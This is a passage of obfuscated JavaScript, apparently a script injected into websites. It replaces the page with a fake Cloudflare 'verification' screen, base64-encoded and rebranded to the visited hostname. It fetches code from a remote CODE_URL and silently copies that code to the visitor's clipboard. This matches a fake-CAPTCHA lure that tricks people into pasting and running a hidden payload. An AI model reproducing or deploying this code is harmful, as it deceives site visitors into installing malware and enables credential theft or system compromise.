DNM'+_0x50bc79(0xcff,0x9db,0x738,0x5e3)+_0x50bc79(0x74e,0x6c9,0x2e,0x9cb)+_0x50bc79(0x46b,0x699,-0x25,0x76c)+_0x20b6cc(0x289,0x65b,0x56c,0x893)+_0x50bc79(0xf6d,0x8ff,0x87d,0x85f)+'E4WiJjbGFz'+_0x20b6cc(0x1020,0xdaa,0x1316,0xfa3)+'RleHQ+PC9w'+_0x20b6cc(0xfc6,0xf08,0x92b,0x125f)+_0x20b6cc(0xbbd,0xb27,0x10c1,0x1055)+_0x20b6cc(0x1059,0xd0d,0x1232,0xba2)+_0x20b6cc(0x532,0x9aa,0xcfd,0x3a6)+_0x50bc79(0x42c,0xa47,0x521,0xc27)+'M2NC4zMDgz'+_0x20b6cc(0xab6,0x6d3,0x772,0x71c)+_0x50bc79(0x988,0xba4,0x71c,0x1159)+'NyAxOS4xMy'+'A2NS4zMjgg'+_0x50bc79(0x808,0xd7b,0xe10,0xf32)+_0x20b6cc(0x435,0x6b1,0x5a,0x862)+_0x50bc79(0x584,0x673,0x346,0x2e2)+'A2NS44NTEx'+'IDIwLjM0Nj'+'IgNjUuODUx'+_0x50bc79(0x830,0x425,0x855,0x39e)+_0x50bc79(0xd5d,0xbdb,0x931,0xc0a)+_0x20b6cc(0xc0f,0xda3,0xb2b,0x76f)+'UxMSAyMS44'+_0x20b6cc(0xdc0,0xcef,0x12ee,0x1029)+_0x20b6cc(-0x2e2,0x20c,0x1ad,0x59e)+_0x50bc79(0x639,0xb33,0xa09,0xd57)+_0x50bc79(0x460,0x85d,0x357,0x903)+_0x50bc79(0xbc,0x23d,0x166,0x904)+_0x20b6cc(0xbf,0x3ed,-0x15e,0x2f4)+_0x20b6cc(0x11e4,0xec8,0x10f1,0xd68)+_0x50bc79(0x3fc,0x12d,0x6ae,0x208)+'OTY3MSAyMy'+_0x20b6cc(0xe06,0xfa3,0x15ea,0xcc2)+_0x50bc79(0x8af,0xd6e,0xd3f,0xc37)+_0x20b6cc(0x82c,0xe8e,0x1527,0x8ba)+_0x20b6cc(0x93d,0xa5a,0x631,0x8c2)+_0x20b6cc(-0x28a,0x473,0x6c,0x3c3)+'My4zMjk5ID'+_0x20b6cc(0x139a,0xf94,0x1209,0x1447)+'NjMuODg2NC'+_0x50bc79(0x777,0x4e1,0xbdf,0x21d)+_0x20b6cc(0x57a,0x782,0x5d8,0x138)+'EgMjEuNDkx'+'NSA2NC4yMD'+_0x20b6cc(0x99c,0x4e4,0x24d,0x293)+'NTFWMjEuMD'+_0x20b6cc(0xd54,0xccd,0x7b5,0xa04)+'MDcxIDIwLj'+_0x20b6cc(0x6b4,0x8e0,0xc5d,0x665)+_0x50bc79(0xda,0x7b7,0x2f6,0xe4b)+_0x20b6cc(0x12e5,0xe8d,0x131c,0xa13)+_0x20b6cc(-0xa5,0x5a7,0xc09,-0x80)+_0x20b6cc(0x7fb,0xe06,0x932,0x7f7)+_0x50bc79(-0x44,0x4b4,0x423,0x495)+_0x20b6cc(0x657,0x8f0,0x62d,0x873)+_0x50bc79(-0x390,0x150,0x692,0xaf)+_0x50bc79(0x4b3,0x279,0x3a2,0x187)+_0x50bc79(0x1369,0xdaf,0x1185,0xab5)+_0x50bc79(0xd7d,0xaf5,0x11d9,0xe36)+_0x20b6cc(0x8a6,0x253,0x11d,0x541)+_0x50bc79(0x894,0xaad,0xbcf,0x5ed)+_0x20b6cc(0x1239,0xda4,0xaa7,0x87b)+_0x50bc79(0x53d,0x892,0x9a9,0x852))+('OTA0SDcyLj'+_0x50bc79(0x9b5,0xc32,0x9b7,0x11e8)+_0x50bc79(-0xcc,0x106,0x23a,-0x1a5)+_0x20b6cc(0x28,0x6e9,0x6eb,0xc11)+'LjIwOUg3Mi'+_0x50bc79(-0x221,0x264,-0x40f,0x33d)+_0x20b6cc(0x5bf,0xc96,0x1378,0xdd2)+_0x50bc79(0xa6a,0x47e,-0x58,0x8cf)+'My40NjgzSD'+_0x20b6cc(0x671,0xae1,0x1161,0x5ec)+_0x20b6cc(0x1b4,0x321,0x959,0x6b6)+_0x50bc79(0xcf5,0xe26,0xb17,0xee8)+'OTA0WiJjbG'+_0x50bc79(0x995,0xe89,0xc02,0x1322)+_0x50bc79(0x554,0x34c,0x9b3,-0xb6)+_0x20b6cc(0x461,0x979,0x3b2,0xa73)+'YXRoIGQ9Ik'+_0x20b6cc(0xc15,0xe95,0xb36,0x1061)+_0x50bc79(0xa2a,0xd0f,0xee9,0xc78)+_0x50bc79(-0x207,0x1b9,0x4d3,-0x54)+'OCAyMy4xMy'+'AzLjgyNzIz'+'IDIzLjUwMj'+'IgMy4xODY4'+_0x20b6cc(0xdfb,0xace,0x99c,0x7c3)+_0x50bc79(0x81d,0xca9,0xce5,0xc37)+'NjUgMjMuNT'+_0x50bc79(0x3c7,0x299,-0x297,0x1c1)+_0x20b6cc(0x821,0x8ba,0xd3a,0xc4e)+'c0OTMgMS42'+_0x50bc79(0x24f,0x5dd,0x33a,0xeb)+'44ODUxVjIx'+_0x20b6cc(0x2f8,0x9cc,0x661,0x651)+_0x20b6cc(0x1153,0xee1,0xcec,0xc52)+_0x20b6cc(0xe02,0xa31,0xb21,0xa39)+_0x20b6cc(0x730,0x372,-0x1bc,0x19e)+_0x20b6cc(0x4d9,0x4ab,0x802,0xdb)+_0x50bc79(0x488,0x13e,-0x141,-0x505)+_0x50bc79(0x281,0x66f,0xb44,0xbc0)+_0x50bc79(0x429,0x469,-0xc2,-0x256)+'IDIwLjI2Nz'+_0x20b6cc(0xb74,0x7e0,0x669,0xe93)+'MSAyMC42OD'+'gyIDQuNTcz'+_0x20b6cc(-0x138,0x240,-0x41f,0x498)+_0x20b6cc(0x59d,0x1d4,0x372,0x5a8)+_0x50bc79(0x808,0x764,0x3ce,0x46a)+_0x50bc79(0x7e0,0x221,0x1f0,0x7c7)+'MzQ5IDQuNz'+_0x20b6cc(0x144b,0xf7b,0x1475,0x1370)+_0x50bc79(-0x3e7,0x307,-0x1ee,-0x8a)+_0x50bc79(-0x3e2,0x178,0x192,0x1bb)+_0x50bc79(0x26d,0x880,0xa8c,0xa65)+'4zNjUzMyAx'+'OC43NzA3ID'+_0x20b6cc(0x20a,0x80c,0x37f,0x777)+_0x50bc79(0xc24,0x92f,0xafa,0xf96)+_0x50bc79(0x655,0xa51,0x1074,0xee2)+'OTAyMUMwID'+_0x20b6cc(0xe2f,0xef7,0xd47,0xf7b)+_0x20b6cc(0x6fe,0x233,0x33f,0x234)+_0x20b6cc(0x141,0x42b,0x2c6,0x9a2)+_0x20b6cc(0x710,0x383,-0xdf,0x142)+_0x50bc79(0x12d9,0xde0,0x10ba,0x1483)+'IDUuOTQ1Mj'+_0x50bc79(0x700,0x495,0x515,0xaa2)+_0x20b6cc(0xc1b,0xd26,0xa0e,0x1213)+'Q1IDIyLjYw'+_0x20b6cc(0x1c,0x465,-0x1f8,0x547)+'gyNCAyMi42'+'MDQzWiJjbG'+_0x20b6cc(0xc50,0xf3b,0x10a6,0x1276)+_0x50bc79(0xa43,0x34c,0x576,0x949)+_0x20b6cc(0x1630,0xf4b,0xb82,0x15ff)+_0x50bc79(0x4d6,0x94e,0xec8,0xc33)+_0x20b6cc(0x5d,0x6da,0x608,0x14c)+_0x20b6cc(0x1053,0xa9f,0x4d2,0xa1d)+_0x20b6cc(0x960,0xbce,0x762,0x1281)+_0x50bc79(0x3c3,0x6a1,0x35e,0x88b)+_0x20b6cc(0x2b,0x317,0x7cb,0x7b0)+_0x20b6cc(0x100b,0xd77,0xca1,0x704)+_0x20b6cc(0xdc5,0xdeb,0x14f0,0xc0e)+'dmFjeXBvbG'+_0x50bc79(0x557,0x1f7,0x22b,0x3d2)+'cHJpdmFjeS'+_0x50bc79(0xdfc,0x81a,0x940,0xe28)+'bD0ibm9vcG'+_0x50bc79(0xe0d,0xcc3,0x12df,0x7f2)+'ZWZlcnJlci'+_0x20b6cc(0x2f7,0x263,0x83d,-0x33e)+'X2JsYW5rPl'+_0x50bc79(0xc98,0xc6b,0xaf1,0x613)+_0x20b6cc(0x8e8,0xb44,0xa8a,0x7d9)+_0x50bc79(0xf41,0xb8a,0x4bb,0x93e)+_0x20b6cc(0x896,0x8ac,0xe8c,0x874)+_0x20b6cc(0xfd4,0x913,0xd53,0x430)+_0x20b6cc(0xc71,0x64e,0xb13,0x6fa)+_0x50bc79(0x565,0x9d8,0x483,0xc93)+_0x20b6cc(0x86e,0xef8,0x1507,0x15fe)+_0x20b6cc(0x85e,0xe70,0x139a,0x1029))+(_0x20b6cc(0x1547,0xf86,0xd32,0x926)+_0x50bc79(0xcf6,0xeed,0xa1d,0x10c5)+_0x20b6cc(0x10b2,0xbdd,0xb78,0xee1)+_0x50bc79(0x8b5,0xd5f,0x12ae,0x118c)+_0x50bc79(0xab9,0xeaf,0xfe5,0xe19)+_0x20b6cc(-0x4e2,0x21a,0x74a,-0x3a6)+_0x50bc79(0x422,0x86d,0xc6a,0x4b4)+_0x20b6cc(0x1057,0xef3,0xab2,0x1488)+_0x20b6cc(0x4e6,0x4dd,0x356,-0x227)+_0x50bc79(0x8cd,0x6e1,0xa98,0x3ae)+_0x50bc79(0x21e,0x19d,-0x3b8,-0x2b9)+'Fuaz5UZXJt'+'czwvYT48L2'+_0x20b6cc(0x4ee,0x6de,0xaf6,0xd87)+'dj48L2Rpdj'+_0x20b6cc(0x10e,0x261,0x4c7,0x8d4)+_0x20b6cc(-0x19f,0x409,0x2b6,0x63d)+_0x20b6cc(0x9bf,0xb25,0x71e,0x4b8)+'IGNsYXNzPS'+_0x50bc79(0x25,0x208,-0x272,0x739)+_0x20b6cc(0x62,0x1d2,-0x1c2,0x75b)+_0x50bc79(0x955,0x393,-0x2a7,-0x7b)+'ImlkPWxvYW'+_0x50bc79(0x123e,0xbee,0x10a7,0xa23)+_0x50bc79(0xc16,0xb5e,0x90e,0xc85)+'xkcy1yaW5n'+'PjxkaXY+PC'+'9kaXY+PGRp'+'dj48L2Rpdj'+'48ZGl2Pjwv'+'ZGl2PjxkaX'+_0x20b6cc(0x1164,0xd9f,0x8a1,0xe3b)+'PC9kaXY+PC'+_0x20b6cc(0xc30,0xfa8,0x1046,0x1523)+_0x50bc79(0x96d,0x5b2,0x583,0xc77)+_0x50bc79(0x3fa,0x781,0xa2b,0xe60)+_0x50bc79(0xd92,0xa90,0xcdb,0x7d0)+_0x20b6cc(0x302,0x9df,0x10a9,0x492)+'ci10b3AiPm'+'9ubHlmYW5z'+_0x20b6cc(0x39f,0x6e8,0x6c7,0x1be)+'VkcyB0byBy'+_0x50bc79(0x64a,0x58b,0x1f0,0x645)+_0x20b6cc(0x6f8,0x21f,0x70,0x640)+_0x20b6cc(0x6c2,0x5ba,0x5ca,0xaea)+_0x50bc79(0x6fd,0xcaa,0xac1,0x678)+'bmVjdGlvbi'+'BiZWZvcmUg'+_0x20b6cc(0x809,0x1ee,-0x3b,0x8de)+_0x20b6cc(0x2cf,0x7b9,0x4d9,0x885)+_0x20b6cc(0x8bc,0xb0d,0x638,0x52c)+_0x20b6cc(0x1398,0xf79,0x1147,0x102d)+'c3BsYXk6bm'+_0x20b6cc(0x8ac,0x610,0x974,0x5b2)+_0x20b6cc(0x130d,0xc10,0xb95,0x619)+_0x20b6cc(0xba4,0x6e2,0x359,0xd15)+_0x20b6cc(0xb55,0xcda,0xf3a,0x8ba)+'1zdWNjZXNz'+'LXRleHQ+Vm'+_0x50bc79(0x1318,0xefd,0x119d,0x1585)+_0x20b6cc(0xa39,0x724,0xa89,0x1e0)+_0x50bc79(0x930,0x3c9,0x70a,0x7d)+_0x20b6cc(0x37d,0x363,0x3ea,0x172)+_0x20b6cc(0x237,0x500,-0x116,0x17b)+_0x20b6cc(0x670,0x7ea,0x686,0x883)+'IgY29yZS1t'+_0x20b6cc(0x847,0x8bf,0xe04,0xdb5)+_0x50bc79(0x5a7,0xb56,0x704,0x1250)+_0x20b6cc(0x71a,0x46e,0x481,0x178)+'5zLmNvbSB0'+'byByZXNwb2'+'5kLi4uPC9k'+_0x20b6cc(0x771,0x5f7,0xac0,-0x9d)+_0x20b6cc(0x136e,0xd8b,0x11a6,0x945)+_0x50bc79(0xf24,0xa5d,0x35c,0x507)+_0x50bc79(0x8e9,0x835,0x7e7,0x6d8)+_0x20b6cc(0xe14,0x768,0xd84,0x5bf)+_0x20b6cc(0x8cf,0x344,0x3ff,0x817)+_0x20b6cc(0x296,0x2e4,0x19e,0x7bb)+_0x20b6cc(0x24e,0x26d,0x66a,-0x275)+'eHQ+RW5hYm'+_0x50bc79(0x110d,0xc08,0xc39,0x66c)+_0x50bc79(0x59c,0x8d7,0xa4a,0x6e7)+'5kIGNvb2tp'+_0x20b6cc(0x97c,0x3da,0x34a,0x764)+_0x50bc79(0xc59,0x9e8,0xf92,0x418)+_0x50bc79(0x99a,0xe62,0x94d,0xaa7)+_0x20b6cc(0x457,0x5d3,0x90c,0x648)+'b3NjcmlwdD'+_0x50bc79(0x626,0x1af,0x802,0x3ad)+_0x50bc79(0xbed,0x4eb,0x777,0xf0)+'NzPWZvb3Rl'+_0x50bc79(0xa25,0x436,0x67f,-0x7e)+_0x20b6cc(0x12fc,0xc89,0xa25,0x62a)+'bmZvPjxkaX'+_0x50bc79(0x758,0x835,0x39b,0x492)+_0x20b6cc(0x811,0x48f,0x669,0x530)+_0x50bc79(0x698,0x937,0x1019,0xa38)+'aXYgY2xhc3'+_0x20b6cc(-0x82,0x35e,-0x2ab,0x50d))+(_0x50bc79(0x9e3,0x578,-0x166,-0x175)+_0x20b6cc(0xf8,0x708,0x147,0x7d1)+_0x50bc79(0x1383,0xcdc,0xdf5,0xd5e)+'I+PGRpdiBj'+'bGFzcz1yYX'+_0x20b6cc(0x27d,0x4eb,0x22c,0x27d)+_0x20b6cc(-0x10b,0x302,-0x271,0x387)+_0x50bc79(0x53a,0x56f,0xd1,0xfc)+_0x20b6cc(0x1e9,0x28d,0x46d,0x77e)+_0x20b6cc(0xebe,0xe46,0xbc9,0x14b6)+_0x20b6cc(0xdd9,0xc9f,0x7dd,0x98f)+_0x20b6cc(0x1118,0xa5d,0x793,0x700)+_0x20b6cc(0xc63,0x640,0x6e3,0xbfb)+_0x50bc79(0xc24,0xd08,0x1175,0x1150)+_0x50bc79(-0x1a5,0x137,0x22e,-0xcb)+'IgaWQ9Zm9v'+_0x20b6cc(0x669,0xa38,0x66d,0xa79)+'Q+UGVyZm9y'+'bWFuY2UgJi'+_0x20b6cc(0x346,0x1ec,-0x40d,-0x150)+_0x20b6cc(0x785,0xa9d,0x6bf,0x814)+_0x20b6cc(0x11e2,0xd19,0xc50,0x1238)+_0x20b6cc(0x3e4,0x33d,-0x35a,0x867)+_0x50bc79(0x327,0x135,-0x1ec,0x7bf)+'ZmxhcmUuY2'+_0x20b6cc(0x201,0x804,0x186,0x7d4)+'bm9vcGVuZX'+_0x20b6cc(0xb96,0xa03,0xd1d,0xd6d)+_0x20b6cc(0x39f,0x555,0x29c,0xa17)+_0x20b6cc(0xc2a,0xf22,0x117b,0x152b)+_0x50bc79(0xcc1,0xcd6,0x9c7,0x71d)+_0x20b6cc(0xb95,0xfb8,0x13f9,0x107c)+_0x20b6cc(0x83e,0xbb6,0xee8,0xb53)+_0x20b6cc(0x93b,0xd9f,0x87b,0xfff)+_0x50bc79(0x36d,0x667,0x52f,-0x9f));let code='';function setWithExpiry(_0x5923ef,_0x458ab8,_0x41e4a7){const _0x29c3f8={};_0x29c3f8[_0x1542aa(0x905,0x371,0x6c1,0xbe5)]=function(_0x136527,_0x46878b){return _0x136527+_0x46878b;};const _0x20e262=_0x29c3f8,_0x44d790=new Date();function _0x1681ab(_0x381fa7,_0x5249f3,_0x4bc934,_0x2fa3ad){return _0x20b6cc(_0x5249f3,_0x4bc934- -0x16c,_0x4bc934-0x103,_0x2fa3ad-0xc7);}function _0x1542aa(_0x29070d,_0x1536bb,_0x5ef5bf,_0x3c6415){return _0x50bc79(_0x5ef5bf,_0x29070d- -0x2bc,_0x5ef5bf-0x11f,_0x3c6415-0x18c);}const _0x3c9b74={'value':_0x458ab8,'expiry':_0x20e262['rWvwd'](_0x44d790['getTime'](),_0x41e4a7)};localStorage[_0x1542aa(0x4f6,0x8b2,0x8be,0x59f)](_0x5923ef,JSON[_0x1542aa(-0x122,-0x5ed,-0x7f0,0x303)](_0x3c9b74));}function getWithExpiry(_0xf4dd4d){const _0x118b7d={};function _0x1de70f(_0xb98dfc,_0x4c72af,_0x232504,_0x461cf5){return _0x50bc79(_0x4c72af,_0xb98dfc- -0x210,_0x232504-0x1d6,_0x461cf5-0xc9);}_0x118b7d[_0x1de70f(0x72e,0x8c2,0xcae,0x76b)]=_0x1de70f(-0xc6,-0xae,0x237,-0x469),_0x118b7d[_0x1de70f(0xc5f,0x6d4,0x671,0xca4)]=_0x3bb8f7(0xfe4,0x1429,0x12c5,0xdf3),_0x118b7d[_0x3bb8f7(0x4ae,0x881,0x2b,-0x18c)]=function(_0x264829,_0x4145e8){return _0x264829===_0x4145e8;},_0x118b7d[_0x3bb8f7(0x1216,0x10b4,0x16f5,0xcb7)]=_0x1de70f(0xa77,0x10c5,0x4b2,0xaf8),_0x118b7d[_0x1de70f(0x1d9,-0x289,0x3d9,-0x332)]=_0x1de70f(0xb31,0x1138,0xaeb,0xba7);const _0x4b247b=_0x118b7d,_0x409a44=localStorage['getItem'](_0xf4dd4d);if(!_0x409a44){if(_0x4b247b[_0x1de70f(0x72e,0x256,0xb51,0x12f)]===_0x4b247b[_0x1de70f(0xc5f,0xd38,0x807,0xcd8)]){if(_0x52dcd0){const _0x580795=_0xaeed96[_0x1de70f(0x920,0x900,0x5c4,0x4e2)](_0x37b29c,arguments);return _0x11ec7c=null,_0x580795;}}else return null;}const _0x3db09f=JSON[_0x3bb8f7(0x70b,0xcae,0x774,0x918)](_0x409a44),_0x21b355=new Date();function _0x3bb8f7(_0x2c60d7,_0xe7b7c,_0x218cd2,_0x161fc4){return _0x20b6cc(_0xe7b7c,_0x2c60d7-0x293,_0x218cd2-0x3d,_0x161fc4-0x109);}if(_0x21b355[_0x3bb8f7(0x731,0xdc6,0xa3e,0x206)]()>_0x3db09f['expiry']){if(_0x4b247b[_0x1de70f(-0xa7,0x5cb,-0x4a6,0x517)](_0x4b247b['jdQwG'],_0x4b247b[_0x3bb8f7(0x72e,0xc28,0x173,0x75b)])){const _0xca2652=_0x26efd1[_0x3bb8f7(0xd1f,0x6e2,0x1169,0x8ac)+'r'][_0x3bb8f7(0x91d,0x4f8,0x7e1,0x379)][_0x1de70f(0x2c,0x1bb,0x66b,0x2f7)](_0x204e2f),_0x1ea8a1=_0x2e9d59[_0x43d0f9],_0x1f8b5e=_0x51c2c8[_0x1ea8a1]||_0xca2652;_0xca2652['__proto__']=_0x42ab40[_0x1de70f(0x2c,-0x1b1,0x494,-0x3fc)](_0x276505),_0xca2652[_0x1de70f(0x3ea,-0x2d7,0x672,0x213)]=_0x1f8b5e[_0x3bb8f7(0x93f,0xc59,0x291,0x415)][_0x3bb8f7(0x581,0x10d,0x9bf,-0x85)](_0x1f8b5e),_0xf33bef[_0x1ea8a1]=_0xca2652;}else return localStorage['removeItem'](_0xf4dd4d),null;}return _0x3db09f[_0x3bb8f7(0xa1e,0xd13,0xe63,0x424)];}function _0x50bc79(_0x4cb566,_0x439241,_0x5269e5,_0x5e40bb){return _0x1715(_0x439241- -0x46,_0x4cb566);}async function fetchCode(){function _0x4634fe(_0xef8c19,_0x4b9944,_0x43a69f,_0x2a92e6){return _0x20b6cc(_0x4b9944,_0xef8c19- -0x23c,_0x43a69f-0x1a0,_0x2a92e6-0x1ae);}const _0x4633f4={'coFPt':function(_0x590b87,_0x2fbffb){return _0x590b87(_0x2fbffb);}};function _0x1dbe9c(_0x54a3a5,_0x4e3182,_0x19450c,_0x2e5551){return _0x20b6cc(_0x4e3182,_0x54a3a5- -0x1d1,_0x19450c-0x113,_0x2e5551-0x7b);}return _0x4633f4[_0x1dbe9c(0x69e,0x12a,-0x49,0xaa5)](fetch,CODE_URL)[_0x1dbe9c(0x170,0x154,0x33,-0x25c)](_0x10d6a3=>_0x10d6a3[_0x4634fe(0x865,0x5a6,0xbfb,0x47b)]());}function copyToClipboard(_0x32b977){const _0x194e4f={};_0x194e4f[_0xcf0050(0x4ad,-0x1ab,0x88,0xae7)]=_0xcf0050(0x80e,0xb78,0xccd,0x2be),_0x194e4f[_0x149373(0x393,-0x304,0x4d5,0x3e5)]=_0xcf0050(0x1cd,0x841,-0x4bd,-0x35e)+'5',_0x194e4f['VXfzK']=_0xcf0050(0xcd,0x25b,0x69,0x283),_0x194e4f['rKeTF']=_0x149373(0x7c2,0xcac,0xc6d,0x9be);function _0xcf0050(_0x20e2f4,_0x4c81b7,_0xe32f79,_0x560b36){return _0x50bc79(_0x4c81b7,_0x20e2f4- -0x297,_0xe32f79-0x11e,_0x560b36-0x26);}_0x194e4f[_0xcf0050(0x333,0x65c,-0x81,0x26)]=_0xcf0050(0x129,0x69d,-0x28,-0x35f),_0x194e4f['Xmsnw']=_0xcf0050(0xc26,0xec2,0xded,0xf8c)+_0xcf0050(0x686,0xa46,0x108,0x83c)+_0xcf0050(0xb17,0x8e2,0x9e5,0x712);const _0x4d8421=_0x194e4f;function _0x149373(_0x5e77b2,_0x15ceb9,_0x487953,_0x446c14){return _0x20b6cc(_0x5e77b2,_0x446c14-0x33,_0x487953-0xc2,_0x446c14-0x195);}if(window[_0x149373(0x11a8,0x11f6,0x10fc,0xb23)+_0x149373(0x83e,0x5d9,0x570,0xa4e)]&&window[_0xcf0050(0x7a7,0x5d4,0x33b,0x1e8)+_0x149373(0x386,0x7aa,0x9c3,0xa4e)]['setData'])return window[_0x149373(0xa05,0xaba,0xdb2,0xb23)+_0xcf0050(0x6d2,0x971,0xa25,0xcd3)]['setData'](_0x4d8421['meVlK'],_0x32b977);else{if(document[_0x149373(0xc09,0x11d2,0x11f5,0xff1)+_0xcf0050(0x70f,0x538,0xd97,0xaf0)+'d']&&document['queryComma'+'ndSupporte'+'d'](_0xcf0050(0x129,-0x2c8,-0x4d1,-0x514))){const _0x340e58=_0x4d8421[_0xcf0050(0x69,-0x5b7,0x1f9,-0x2e7)][_0xcf0050(0x8d1,0x70b,0x99e,0xc00)]('|');let _0x1eac5c=0x9c7*-0x2+0x6*0x3f4+-0x42a;while(!![]){switch(_0x340e58[_0x1eac5c++]){case'0':_0x5c0031[_0x149373(0x93b,0x927,0x94,0x4be)][_0x149373(0x38d,0xeb1,0xbc0,0x836)]=_0x4d8421[_0xcf0050(0x6b3,0x6e9,0x4f3,0x587)];continue;case'1':var _0x5c0031=document[_0xcf0050(0xb4b,0x1111,0xee3,0x11d3)+_0xcf0050(-0x17,0x550,-0x492,0x22d)](_0x4d8421[_0xcf0050(0x4bc,0x9e1,0x4b3,-0x1df)]);continue;case'2':_0x5c0031['select']();continue;case'3':document['body'][_0x149373(0xa10,0x248,-0x2b9,0x44b)+'d'](_0x5c0031);continue;case'4':_0x5c0031['textConten'+'t']=_0x32b977;continue;case'5':try{return document[_0xcf0050(0x433,0x160,0xa09,-0x2c)+'d'](_0x4d8421[_0xcf0050(0x333,0x8cd,0x437,-0x36a)]);}catch(_0x374d89){console['warn'](_0x4d8421['Xmsnw'],_0x374d89);}finally{document[_0x149373(0x637,0x25c,0xa06,0x925)]['removeChil'+'d'](_0x5c0031);}continue;}break;}}}}function changeView(){const _0x2325a2={'ioMFY':function(_0x3695d7,_0xa0d140){return _0x3695d7===_0xa0d140;},'tixPq':'QMOKY','AZJzu':'none','YiKjg':_0x53a52e(0x70b,0xc5b,0x5d2,0x700)+_0x45d4c5(0xc20,0x8fd,0x901,0xaa9),'TkQsJ':function(_0x5e1b10,_0x3a969f){return _0x5e1b10===_0x3a969f;},'TiZyx':_0x45d4c5(0x17e,0xabd,0x4c5,0x90),'OvLjV':_0x45d4c5(0x5ae,0xf8e,0x8e9,0x218),'dunWh':function(_0xd40148,_0x246559){return _0xd40148===_0x246559;},'HNLtN':'xBZpe','VqhlZ':_0x53a52e(0x3b8,0x85c,0x9a1,0x5d0),'CEXiy':_0x53a52e(0x1095,0x1039,0x9a0,0x1336),'TXMTV':_0x45d4c5(0x440,0x675,0xb34,0x4c5),'usmoL':_0x53a52e(0x410,0x86a,0x5be,-0x285),'QxQDW':function(_0x34e996,_0x4e6321,_0x384889,_0x2917a4){return _0x34e996(_0x4e6321,_0x384889,_0x2917a4);},'fNdJr':function(_0x6658ce){return _0x6658ce();},'JDmRi':_0x53a52e(0x483,0xb31,-0x22c,0x4c),'rWXRw':_0x45d4c5(-0x18f,0xab5,0x52b,0x83c),'IZMbA':'verifying','jYRxm':_0x45d4c5(0xc65,0xf5e,0xc1f,0x1110),'oxJCU':_0x53a52e(0xf38,0xbf0,0x954,0x162c),'BYOTy':'spinner-i','YKtsW':function(_0x32d357,_0x521574){return _0x32d357(_0x521574);},'GqaSO':_0x45d4c5(0xb61,0xd75,0x93c,0xe58),'GIFcM':function(_0x3b8a28){return _0x3b8a28();},'GWRVw':function(_0x4b9aa3,_0x85b54f){return _0x4b9aa3===_0x85b54f;},'FqdyV':_0x45d4c5(0xd3d,0xa60,0x6fd,0x65b),'uXdeo':_0x45d4c5(0x14ba,0xf42,0x104b,0xd9f),'iHBCH':function(_0x13eefd,_0x3bcce6){return _0x13eefd(_0x3bcce6);},'qFeEh':function(_0x18bcd1,_0xa5de8f){return _0x18bcd1*_0xa5de8f;},'GtcMj':function(_0xdae767,_0x48f7af){return _0xdae767+_0x48f7af;},'lnWcB':function(_0x2db904){return _0x2db904();},'cvaGe':'onlyfans.c'+'om','jCwET':_0x45d4c5(0xa25,0x74e,0x946,0x49c),'swCFQ':_0x45d4c5(0xd21,0x782,0xe6d,0x102a),'zoetv':'.heading-f'+_0x53a52e(0x40e,0x172,0x38c,0xaa6),'MFZLM':_0x45d4c5(0xd8e,0x1008,0x106d,0xfbb)};let _0x328e05=_0x2325a2[_0x53a52e(0x521,0x25,0x85d,0x356)](atob,NEW_SITE_HTML);_0x328e05=_0x328e05[_0x53a52e(0x850,0x444,0xdf4,0x1b0)](_0x2325a2[_0x45d4c5(0x469,-0xba,0x634,0x57e)],location['hostname']),document[_0x53a52e(0xc11,0x10e7,0xf47,0x1129)+'tor'](_0x2325a2['jCwET'])[_0x53a52e(0x78c,0x6d9,0xa89,0xa3d)]=_0x328e05;const _0x45172e=document[_0x53a52e(0x6d4,0xbba,0x8c8,0x27c)+_0x45d4c5(0xa17,0x76a,0xbab,0x56d)](_0x45d4c5(0x95a,0x522,0x80b,0x982)),_0x587efb=document[_0x45d4c5(0x70f,0xc89,0x778,0xce8)+'ById']('mainConten'+'t'),_0x2bc39b=document[_0x53a52e(0xc11,0xd3c,0xce9,0x7f4)+_0x53a52e(0xd60,0x13b9,0xfb6,0xa87)](_0x2325a2[_0x45d4c5(0xcec,0xe49,0xbb0,0xd8a)]);function _0x53a52e(_0x128ab5,_0xbc342f,_0x40bd7d,_0xa6d432){return _0x20b6cc(_0xbc342f,_0x128ab5-0x1b3,_0x40bd7d-0x1c8,_0xa6d432-0x173);}const _0x2a27fe=document['querySelec'+_0x45d4c5(0x8fe,0x12b9,0xe04,0x13eb)](_0x2325a2[_0x45d4c5(0x1367,0xb5d,0xe8b,0xb5c)]);_0x2a27fe[_0x53a52e(0xfec,0x92d,0x111e,0xfcf)]=()=>{function _0x1cea15(_0x187bac,_0x5c165d,_0x3eff35,_0x590d9e){return _0x45d4c5(_0x590d9e,_0x5c165d-0xf9,_0x3eff35- -0x7a,_0x590d9e-0xbe);}function _0xae8cb1(_0x115b8e,_0x557dbb,_0x4a251c,_0x19e657){return _0x45d4c5(_0x115b8e,_0x557dbb-0x84,_0x19e657-0x77,_0x19e657-0x1a6);}if(_0x2325a2['ioMFY'](_0x2325a2['tixPq'],_0x2325a2[_0x1cea15(0xc3,0x522,0x687,-0x7f)]))_0x2a27fe['style']['display']=_0x2325a2['AZJzu'];else{const _0xdbaa1b=new _0x11ea9b(),_0x58ddcb={'value':_0xe0c684,'expiry':_0xdbaa1b[_0x1cea15(0xb28,0x2c2,0x67b,0x55b)]()+_0x308681};_0x4a5fff[_0x1cea15(0x8dc,0xf36,0xa41,0x792)](_0x4b5a35,_0x59e946['stringify'](_0x58ddcb));}};async function _0x51cdce(){function _0x2d2635(_0x1f5479,_0x19400c,_0x38aee9,_0x5f1018){return _0x45d4c5(_0x19400c,_0x19400c-0x30,_0x5f1018-0x89,_0x5f1018-0x30);}await _0x254abc(-0xfa6*0x1+-0x49*-0x43+-0xf*0x27);function _0x4126c0(_0x566d83,_0x390c93,_0x4ff4d3,_0x1d527f){return _0x45d4c5(_0x390c93,_0x390c93-0x74,_0x4ff4d3-0x105,_0x1d527f-0x1f4);}_0x45172e[_0x4126c0(0x8a6,0x8f1,0x7e7,0x929)]['display']=_0x4126c0(0x910,0x2df,0x5b9,0xc05),_0x587efb[_0x4126c0(0xd60,0x982,0x6cd,0x6e3)][_0x4126c0(0xbff,0xff8,0xad9,0xc12)](_0x2d2635(0xcbd,0xdd3,0x1ac,0x838)+_0x2d2635(0xf21,0x5de,0x62e,0x98a)),_0x2bc39b[_0x2d2635(0x2a1,0x36e,0x35,0x651)][_0x2d2635(0xb80,0x526,0x744,0xa5d)](_0x2325a2[_0x4126c0(0xb4a,0x499,0x75d,0x876)]);}async function _0x254abc(_0x4357f5){function _0x19824f(_0x55389c,_0x520f64,_0x146c4f,_0x49a8e9){return _0x45d4c5(_0x49a8e9,_0x520f64-0x105,_0x146c4f- -0x36b,_0x49a8e9-0x52);}function _0x3635ff(_0x353255,_0x5b314c,_0x1f3d87,_0x196ac8){return 